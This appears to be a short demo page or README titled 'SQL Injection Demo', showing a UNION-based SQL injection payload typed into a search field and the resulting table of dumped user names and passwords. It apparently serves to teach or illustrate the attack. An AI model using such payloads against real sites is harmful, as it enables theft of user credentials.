 SQL Injection Demo By @Micheal
搜索分类： 1' union select 1,user_name,password,4 from user #
ID Name Content Released
1 Micheal 123 4
1 超哥 456 4